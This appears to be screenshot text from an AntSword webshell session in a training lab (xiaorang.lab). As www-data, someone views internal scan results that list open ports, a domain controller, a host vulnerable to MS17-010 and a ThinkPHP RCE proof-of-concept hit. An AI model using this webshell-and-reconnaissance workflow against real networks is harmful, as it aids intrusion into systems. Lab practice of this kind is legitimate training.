 中国蚁剑
AntSword 编辑 窗口 调试
39.98.117.208 >_ 39.98.117.208
robots.txt
router.php
static
(www-data:/var/www/html) $ cat result.txt
172.22.1.18:3306 open
172.22.1.2:88 open
172.22.1.21:445 open
172.22.1.18:445 open
172.22.1.2:445 open
172.22.1.18:139 open
172.22.1.21:139 open
172.22.1.2:139 open
172.22.1.21:135 open
172.22.1.18:135 open
172.22.1.2:135 open
172.22.1.18:80 open
172.22.1.15:80 open
172.22.1.15:22 open
[*] NetInfo:
[*]172.22.1.18
[->]XIAORANG-OA01
[->]172.22.1.18
[*] NetInfo:
[*]172.22.1.2
[->]DC01
[->]172.22.1.2
[+] 172.22.1.21 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.1.2 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo:
[*]172.22.1.21
[->]XIAORANG-WIN7
[->]172.22.1.21
[*] WebTitle: http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin
[*] NetBios: 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600
[*] NetBios: 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle: http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login
[*] WebTitle: http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统
[+] http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1
172.22.1.18:139 open
172.22.1.2:139 open
172.22.1.21:135 open